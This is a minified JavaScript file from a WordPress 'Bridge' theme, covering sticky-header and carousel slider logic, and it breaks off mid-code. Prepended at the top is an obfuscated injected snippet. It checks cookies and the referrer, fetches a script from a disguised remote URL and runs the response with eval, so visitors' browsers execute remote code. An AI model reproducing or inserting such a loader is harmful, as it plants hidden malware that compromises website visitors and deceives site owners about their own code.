;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/js/default.min.js?ver=6.0.3
body_size: 37737
content:
function getScrollAmountForStickyHeader(){return"undefined"!=typeof page_scroll_amount_for_sticky?amount=page_scroll_amount_for_sticky:$j(".carousel.full_screen").length?amount=$j(".carousel").height():amount=scroll_amount_for_sticky,amount}function headerSize(a){"use strict";if($j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&($j("header.page_header").hasClass("fixed")||$j("header.page_header").hasClass("fixed_hiding"))&&(a>=0&&34>=a?($j("header.page_header").css("top",-a),$j("header.page_header").css("margin-top",0),$j(".header_top").show()):a>34&&($j("header.page_header").css("top","-34px"),$j("header.page_header").css("margin-top",34),$j(".header_top").hide())),sticky_amount=getScrollAmountForStickyHeader(),$j("header").hasClass("regular")&&(header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%")),$j("header.page_header").hasClass("fixed")&&($top_header_height=$j("header.page_header").hasClass("scroll_top")?34:0,header_height-a+$top_header_height>=min_header_height_scroll&&a>=$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height-a+$top_header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height-a+$top_header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-a+$top_header_height-10+"px")):$top_header_height>a?($j("header.page_header").removeClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",header_height+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",header_height+"px"),header_height-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",header_height-10+"px")):header_height-a+$top_header_height<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .side_menu_button").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner").css("height",min_header_height_scroll+"px"),$j("header:not(.centered_logo.centered_logo_animate) .logo_wrapper").css("height",min_header_height_scroll+"px"),min_header_height_scroll-logo_height>0?$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",logo_height+"px"):$j("header:not(.centered_logo.centered_logo_animate) .q_logo a").css("height",min_header_height_scroll-10+"px")),$j("header.page_header").hasClass("centered_logo")&&$j("header.page_header").hasClass("centered_logo_animate")?header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&a>=$top_header_height?$j(".q_logo a").height(header_height-a+$top_header_height-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height>=min_header_height_scroll&&logo_height>min_header_height_scroll-10&&$top_header_height>a?$j(".q_logo a").height(header_height-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height<min_header_height_scroll&&logo_height>min_header_height_scroll-10?$j(".q_logo a").height(min_header_height_scroll-10):header_height-a+$top_header_height<logo_height&&header_height-a+$top_header_height<min_header_height_scroll&&logo_height<min_header_height_scroll-10?$j(".q_logo a").height(logo_height):a+$top_header_height===0&&logo_height>header_height-10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(logo_height):$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):$j(".q_logo img").height("100%"),setLeftPostionedMenuPadding()),$j("header.page_header").hasClass("fixed_hiding")&&(a<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".q_logo a").height(logo_height/2),$j(".q_logo img").height("100%")),$j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")){if(a>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var b=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height;$j("header.page_header").hasClass("menu_bottom")&&(b=header_height+60),$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",b),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(min_header_height_sticky-10)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),setMargingsForLeftAndRightMenu(),$j("header.page_header").hasClass("centered_logo")?($j(".q_logo a").height(logo_height),$j(".q_logo img").height("auto")):header_height-logo_height>=10?$j(".q_logo a").height(logo_height):$j(".q_logo a").height(header_height-10),$j(".q_logo a img").css("height","100%");setLeftPostionedMenuPadding()}}function setMargingsForLeftAndRightMenu(){"use strict";if($j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("header.page_header").hasClass("left_right_margin_set")){var a=$j(".q_logo a img").width()/2;0==$scroll&&0!=a&&$j("header.page_header").addClass("left_right_margin_set"),$j(".logo_wrapper").width(2*a),$j("nav.main_menu.left_side > ul > li:last-child").css("margin-right",a),$j("nav.main_menu.right_side > ul > li:first-child").css("margin-left",a),$j(".rtl nav.main_menu.left_side > ul > li:first-child").css("margin-right",a),$j(".rtl nav.main_menu.left_side > ul > li:last-child").css("margin-right",0),$j(".rtl nav.main_menu.right_side > ul > li:last-child").css("margin-left",a),$j(".rtl nav.main_menu.right_side > ul > li:first-child").css("margin-left",0)}}function setLeftPostionedMenuPadding(){"use strict";var a=$j("header:not(.centered_logo) nav.main_menu");if(a.length&&a.hasClass("left")){var b=$j(".q_logo a img").filter(function(){return"1"==$j(this).css("opacity")});a.css("left",b.width())}}function logoSizeOnSmallScreens(){"use strict";logo_height>80?$j(".q_logo a").height(80):$j(".q_logo a").height(logo_height),$j(".q_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function contentMinHeight(){"use strict";if($j("header .header_bottom").length||$j("header .bottom_header").length){if($j("header .header_bottom").length)var a=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var a=$j("header .bottom_header").css("background-color");var b=a.substring(a.indexOf("(")+1,a.lastIndexOf(")")).split(/,\s*/)[3],c=void 0!=b||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();$j("body .content").css("min-height",$window_height-c-$j("footer:not(.uncover)").height())}}function contentMinHeightWithPaspartu(){"use strict";if($j(".paspartu_enabled").length){var a,b=0,c=$window_width*paspartu_width,d=$j("footer").height();if($j(".disable_footer").length&&(d=0),$j(".vertical_menu_enabled").length?$j(".paspartu_top").length&&$j(".paspartu_middle_inner").length&&(b+=c):$j(".paspartu_top").length&&(b+=c),!$j(".paspartu_bottom").length&&$j(".disable_bottom_paspartu").length||(b+=c),$j(".vertical_menu_enabled").length)a=$window_height-b-d;else{if($j("header .header_bottom").length)var e=$j("header .header_bottom").css("background-color");if($j("header .bottom_header").length)var e=$j("header .bottom_header").css("background-color");var f=e.substring(e.indexOf("(")+1,e.lastIndexOf(")")).split(/,\s*/)[3],g=void 0!=f||$j("header.page_header").hasClass("transparent")?0:$j("header.page_header").height();a=$window_height-g-b-d}$j(".content").length&&$j(".content").css("min-height",a)}}function initQodeSlider(){"use strict";var a=/url\(["']?([^'")]+)['"]?\)/;if(default_header_style="",$j("header.page_header").hasClass("light")&&(default_header_style="light"),$j("header.page_header").hasClass("dark")&&(default_header_style="dark"),$j(".carousel").length){var b={zoom_center:"1.2, 0, 0, 1.2, 0, 0",zoom_top_left:"1.2, 0, 0, 1.2, -150, -150",zoom_top_right:"1.2, 0, 0, 1.2, 150, -150",zoom_bottom_left:"1.2, 0, 0, 1.2, -150, 150",zoom_bottom_right:"1.2, 0, 0, 1.2, 150, 150"};!function(a){var b=/\([0-9epx\.\, \t\-]+/gi,c=function(a){return a.match(b)[0].substr(1).split(",").map(function(a){return parseFloat(a)})},d=["transform","-webkit-transform"],e=function(a){var b=null;return d.some(function(c){return b=a.css(c),null!==b&&""!==b}),b=b&&"none"!==b?b:"matrix(1,0,0,1,0,0)",c(b)},f=function(a,b){for(var c="matrix("+b.join(",")+")",e=d.length-1;e>=0;--e)a.css(d[e],c+" rotate(0.01deg)")},g=function(a,b,c){return a+(b-a)*(c/100)};a.fn.transformAnimate=function(b){var d={transform:"matrix(1,0,0,1,0,0)"};a.extend(d,b),this.css("percentAnim",0);var h=e(this),i=c(d.transform);return d.step=function(c,d){var e=a(this),j=h.map(function(a,b){return g(a,i[b],c)});f(e,j),b.step&&b.step.apply(this,[j,d])},this.stop().animate({percentAnim:100},d)}}(jQuery),$j(".carousel").each(function(){function c(a,b){var c=b;a.hasClass("advanced_responsiveness")?$window_width>t[0]?c=b:$window_width>t[1]?c=.75*b:$window_width>t[2]?c=.6*b:$window_width>t[3]?c=.55*b:$window_width<=t[3]&&(c=.45*b):$window_width>t[0]?c=b:$window_width>t[1]?c=.8*b:$window_width>t[2]?c=.7*b:$window_width<=t[2]&&(c=1*b),a.css({height:c+"px"}),a.find(".qode_slider_preloader").css({height:c+"px"}),a.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),a.find(".item").css({height:c+"px"})}function d(a){p.css({height:a+"px"}),p.find(".qode_slider_preloader").css({height:a+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:a+"px"})}function e(a,b){window["slider_graphic_width_"+b]=[],window["slider_graphic_height_"+b]=[],window["slider_svg_width_"+b]=[],window["slider_svg_height_"+b]=[],window["slider_title_"+b]=[],window["slider_subtitle_"+b]=[],window["slider_text_"+b]=[],window["slider_button1_"+b]=[],window["slider_button2_"+b]=[],window["slider_separator_"+b]=[],window["slider_graphic_width_"+b].push(parseFloat(a.find(".thumb img").data("width"))),window["slider_graphic_height_"+b].push(parseFloat(a.find(".thumb img").data("height"))),window["slider_svg_width_"+b].push(parseFloat(a.find(".qode_slide-svg-holder svg").attr("width"))),window["slider_svg_height_"+b].push(parseFloat(a.find(".qode_slide-svg-holder svg").attr("height"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("font-size"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("font-size"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("font-size"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("font-size"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("font-size"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("line-height"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("line-height"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("line-height"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("line-height"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("line-height"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("letter-spacing"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("letter-spacing"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("letter-spacing"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("letter-spacing"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("letter-spacing"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("margin-bottom"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("margin-bottom"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("height"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("height"))),0!=parseFloat(a.find(".qbutton:eq(0)").css("width"))?window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("width"))):window["slider_button1_"+b].push(0),0!=parseFloat(a.find(".qbutton:eq(1)").css("width"))?window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("width"))):window["slider_button2_"+b].push(0),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("padding-left"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("padding-right"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("padding-left"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("padding-right"))),window["slider_separator_"+b].push(parseFloat(a.find(".separator").css("margin-top"))),window["slider_separator_"+b].push(parseFloat(a.find(".separator").css("margin-bottom")))}function f(a,b){$window_width>t[0]?(k=u[0],l=v[0],m=w[0],n=x[0],o=y[0]):$window_width>t[1]?(k=u[1],l=v[1],m=w[1],n=x[1],o=y[1]):$window_width>t[2]?(k=u[2],l=v[2],m=w[2],n=x[2],o=y[2]):$window_width>t[3]?(k=u[3],l=v[3],m=w[3],n=x[3],o=y[3]):$window_width>t[4]?(k=u[4],l=v[4],m=w[4],n=x[4],o=y[4]):$window_width>t[5]?(k=u[5],l=v[5],m=w[5],n=x[5],o=y[5]):(k=u[6],l=v[6],m=w[6],n=x[6],o=y[6]);var c=l,d=m,e=n;$window_width<=t[0]&&(c=l/2,d=m/2,e=n/2),a.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+b][0]*k)+"px"}).css({height:Math.round(window["slider_graphic_height_"+b][0]*k)+"px"}),a.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+b][0]*k)+"px"}).css({height:Math.round(window["slider_svg_height_"+b][0]*k)+"px"}),a.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+b][0]*l)+"px"}),a.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+b][1]*l)+"px"}),a.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+b][2]*c)+"px"}),a.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+b][3]*l)+"px"}),a.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+b][0]*m)+"px"}),a.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+b][1]*m)+"px"}),a.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+b][2]*d)+"px"}),a.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+b][3]*m)+"px"}),a.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+b][0]*n)+"px"}),a.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+b][1]*n)+"px"}),a.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+b][2]*e)+"px"}),a.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+b][0]*o)+"px"}),a.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+b][0]*o)+"px"}),a.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+b][1]*o)+"px"}),a.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+b][1]*o)+"px"}),a.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+b][2]*o)+"px"}),a.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+b][2]*o)+"px"}),a.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+b][3]*o)+"px"}),a.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+b][3]*o)+"px"}),0!=window["slider_button1_"+b][4]?a.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+b][4]*o)+"px"}):a.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+b][4]?a.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+b][4]*o)+"px"}):a.find(".qbutton:eq(1)").css({width:"auto"}),a.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+b][5]*o)+"px"}),a.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+b][5]*o)+"px"}),a.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+b][6]*o)+"px"}),a.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+b][6]*o)+"px"}),a.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+b][0]*l)+"px"}),a.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+b][1]*l)+"px"})}function g(a,b){a.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+b][0])+"px"}).css({height:Math.round(window["slider_graphic_height_"+b][0])+"px"}),a.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+b][0])+"px"}).css({height:Math.round(window["slider_svg_height_"+b][0])+"px"}),a.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+b][0])+"px"}),a.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+b][1])+"px"}),a.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+b][2])+"px"}),a.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+b][3])+"px"}),a.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+b][0])+"px"}),a.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+b][1])+"px"}),a.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+b][2])+"px"}),a.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+b][3])+"px"}),a.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+b][0])+"px"}),a.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+b][1])+"px"}),a.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+b][2])+"px"}),a.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+b][0])+"px"}),a.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+b][0])+"px"}),a.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+b][1])+"px"}),a.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+b][1])+"px"}),a.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+b][2])+"px"}),a.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+b][2])+"px"}),a.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+b][3])+"px"}),a.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+b][3])+"px"}),0!=window["slider_button1_"+b][4]?a.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+b][4])+"px"}):a.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+b][4]?a.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+b][4])+"px"}):a.find(".qbutton:eq(1)").css({width:"auto"}),a.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+b][5])+"px"}),a.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+b][5])+"px"}),a.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+b][6])+"px"}),a.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+b][6])+"px"}),a.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+b][0])+"px"}),a.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+b][1])+"px"})}function h(a,b){1==a?(p.find(".left.carousel-control .prev").html(b),p.find(".right.carousel-control .next").html(a+1)):a==b?(p.find(".left.carousel-control .prev").html(a-1),p.find(".right.carousel-control .next").html(1)):(p.find(".left.carousel-control .prev").html(a-1),p.find(".right.carousel-control .next").html(a+1))}function i(){p.find(".carousel-inner .item:first-child").addClass("active"),checkSliderForHeaderStyle($j(".carousel .active"),p.hasClass("header_effect")),p.hasClass("slider_thumbs")&&(h(1,C),p.find(".active").next("div").find(".image").length?(src=a.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img").html(next_image).find("img, div.video").addClass("old"),p.find(".carousel-inner .item:last-child .image").length?(src=a.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img").html(prev_image).find("img, div.video").addClass("old")),p.hasClass("q_auto_start")?p.carousel({interval:B,pause:!1}):p.carousel({interval:0,pause:!1}),p.find(".item video").length&&initVideoBackgroundSize(),p.hasClass("advanced_responsiveness")&&(p.hasClass("responsive_height")||p.hasClass("full_screen"))&&p.find(".item").each(function(a){e($j(this),a),f($j(this),a)}),$j(".carousel-inner .item:first-child").hasClass("animate_image")&&$window_width>1e3&&p.find(".carousel-inner .item.animate_image:first-child .image").transformAnimate({transform:"matrix("+b[$j(".carousel-inner .item:first-child").data("animate_image")]+")",duration:3e4})}var j,k,l,m,n,o,p=$j(this),j=$j(window).width()<1e3?$j("header.page_header").height():0,q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,r=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+q):0,s=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,t=[1300,1e3,768];if(p.hasClass("advanced_responsiveness")){t=[1600,1200,900,650,500,320],p.data("q_responsive_breakpoints")&&"set2"==p.data("q_responsive_breakpoints")&&(t=[1600,1300,1e3,768,567,320]);var u=p.data("q_responsive_graphic_coefficients").split(","),v=p.data("q_responsive_title_coefficients").split(","),w=p.data("q_responsive_subtitle_coefficients").split(","),x=p.data("q_responsive_text_coefficients").split(","),y=p.data("q_responsive_button_coefficients").split(",")}if(p.hasClass("full_screen"))p.css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader").css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-j-r-s+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),$j(window).resize(function(){j=$j(window).width()<1e3?$j("header.page_header").height():0,q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,r=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+q):0,s=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,p.css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-j-r-s+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})});else if(p.hasClass("responsive_height")){var z=p.data("height");p.find(".qode_slider_preloader").css({height:p.height()-j-r-s+"px",display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),c(p,z),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),c(p,z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})})}else p.find(".qode_slider_preloader").css({height:p.height()-j+"px",display:"block"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){e($j(this),a),f($j(this),a)}),1e3>$window_width?c(p,z):d(z),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),1e3>$w